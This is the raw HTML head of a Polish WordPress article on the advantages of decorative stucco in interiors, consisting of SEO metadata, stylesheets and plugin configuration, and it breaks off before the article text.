

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/
body_size: 25964
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sztukateria we wnętrzu - jakie są jej największe zalety?</title>
	<meta name="description" content="Sztukateria to trend coraz popularniejszy. Są bezproblemowe w montażu i naprawdę efektownie się prezentują." />
	<link rel="canonical" href="https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sztukateria we wnętrzu - jakie są jej największe zalety?" />
	<meta property="og:description" content="Sztukateria to trend coraz popularniejszy. Są bezproblemowe w montażu i naprawdę efektownie się prezentują." />
	<meta property="og:url" content="https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/" />
	<meta property="og:site_name" content="PrzyKawie.net | Serwis Informacyjny" />
	<meta property="article:published_time" content="2022-09-23T18:32:28+00:00" />
	<meta property="og:image" content="https://przykawie.net/wp-content/uploads/2022/09/art1-wrzesien2022-pixabay1-1-scaled.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#article","isPartOf":{"@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/"},"author":{"name":"visera","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943"},"headline":"Sztukateria we wnętrzu &#8211; jakie są jej największe zalety?","datePublished":"2022-09-23T18:32:28+00:00","mainEntityOfPage":{"@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/"},"wordCount":393,"commentCount":0,"publisher":{"@id":"https://przykawie.net/#organization"},"image":{"@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety.jpg","articleSection":["Dom i Wnętrze"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#respond"]}]},{"@type":"WebPage","@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/","url":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/","name":"Sztukateria we wnętrzu - jakie są jej największe zalety?","isPartOf":{"@id":"https://przykawie.net/#website"},"primaryImageOfPage":{"@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#primaryimage"},"image":{"@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety.jpg","datePublished":"2022-09-23T18:32:28+00:00","description":"Sztukateria to trend coraz popularniejszy. Są bezproblemowe w montażu i naprawdę efektownie się prezentują.","breadcrumb":{"@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#primaryimage","url":"https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety.jpg","contentUrl":"https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety.jpg","width":1024,"height":576,"caption":"Sztukateria we wnętrzu - jakie są jej największe zalety?"},{"@type":"BreadcrumbList","@id":"https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://przykawie.net/"},{"@type":"ListItem","position":2,"name":"Sztukateria we wnętrzu &#8211; jakie są jej największe zalety?"}]},{"@type":"WebSite","@id":"https://przykawie.net/#website","url":"https://przykawie.net/","name":"PrzyKawie.net | Serwis Informacyjny","description":"PrzyKawie.net - to serwis informacyjny w którym odnajdziesz ciekawą bazę porad i artykułów","publisher":{"@id":"https://przykawie.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://przykawie.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://przykawie.net/#organization","name":"Visera","url":"https://przykawie.net/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/logo/image/","url":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","contentUrl":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","width":300,"height":100,"caption":"Visera"},"image":{"@id":"https://przykawie.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"sameAs":["http://przykawie.net"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z wpisami" href="https://przykawie.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z komentarzami" href="https://przykawie.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Sztukateria we wnętrzu &#8211; jakie są jej największe zalety? Kanał z komentarzami" href="https://przykawie.net/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety/feed/" />
<!-- przykawie.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="przyk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://przykawie.net/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przykawie.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%7CPoppins%3A400&#038;ver=1645019881' type='text/css' media='all' />
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1